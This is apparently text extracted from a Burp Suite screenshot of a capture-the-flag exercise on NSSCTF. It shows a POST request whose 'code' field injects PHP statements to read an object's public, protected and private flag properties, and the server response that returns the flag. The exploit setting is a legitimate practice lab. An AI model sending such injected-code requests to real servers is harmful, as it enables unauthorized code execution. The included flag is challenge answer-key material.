 求
美化 Raw Hex \n
POST /Level3/index.php HTTP/1.1
Host: node6.anna.nssctf.cn:21782
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
code=echo $target->public_flag;echo $target->get_protected_flag();echo
$target->get_private_flag();
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:40:56 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 28
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{se3_me_4nd_g3t_mmmme}